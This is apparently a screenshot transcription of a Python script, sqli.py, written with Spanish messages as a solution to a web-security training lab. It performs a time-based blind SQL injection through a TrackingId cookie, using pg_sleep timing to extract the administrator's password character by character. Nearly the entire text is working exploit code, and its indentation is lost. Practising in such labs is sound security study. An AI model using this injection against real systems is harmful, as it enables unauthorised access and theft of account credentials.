 GNU nano 7.2 sqli.py
#!/usr/bin/env python3
import requests
import  time, string,signal, sys
from pwn import *
def def_handler(sig, frame):
print("\n[!] Saliendo........\n")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
def explotacion():
password = ''
diccionario = string.ascii_lowercase + string.digits
p1 = log.progress("Password")
for posicion in range(1,21):
for letra in diccionario:
cookies = {
"TrackingId": f"qn28N5uWQV0t9x7w' || (select case when substring(password,{posicion},1)='{letra}' then pg_sleep(5) else '' end from users where username = 'administrator')-- -",
"session" :f"noP9rcw1xHoduYJZljM7WOxOWH3z53Lo"
}
time_start = time.time()
r = requests.get("https://0ad8000a04bbfaa6829a949000ca003f.web-security-academy.net", cookies=cookies)
time_end = time.time()
if time_end - time_start > 4:
password += letra
p1.status(password)
break
if __name__ == '__main__':
explotacion()
[ 58 líneas leídas ]